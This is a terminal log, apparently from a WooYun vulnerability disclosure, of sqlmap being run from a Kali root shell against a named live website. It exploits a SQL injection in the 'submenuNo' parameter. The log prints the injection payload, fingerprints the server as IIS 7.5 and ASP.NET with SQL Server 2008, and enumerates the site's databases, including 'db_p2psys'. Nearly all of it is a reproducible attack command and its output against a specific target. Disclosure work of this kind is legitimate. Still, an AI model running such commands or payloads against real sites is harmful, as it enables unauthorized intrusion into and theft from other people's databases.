 root@kali:~# sqlmap -u "https://ztejindou.com/xxfb/newsList.aspx?sysNo=11&menuNo=42&submenuNo=45&boardNo=167" -p "submenuNo" --dbs
{1.0-dev-nongit-20151017}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:48:04
[12:48:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:48:04] [INFO] testing connection to the target URL
[12:48:04] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: submenuNo (GET)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: sysNo=11&menuNo=42&submenuNo=(SELECT CHAR(113)+CHAR(122)+CHAR(118)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7294=7294)
13))&boardNo=167
---
[12:48:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[12:48:04] [INFO] fetching database names
[12:48:04] [INFO] the SQL query used returns 6 entries
[12:48:04] [INFO] resumed: aspstate
[12:48:04] [INFO] resumed: db_p2psys
[12:48:04] [INFO] resumed: master
[12:48:04] [INFO] resumed: model
[12:48:04] [INFO] resumed: msdb
[12:48:04] [INFO] resumed: tempdb
available databases [6]:
[*] aspstate
[*] db_p2psys
[*] master
[*] model
[*] msdb
[*] tempdb
[12:48:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ztejindou.com'
www.wooyun.org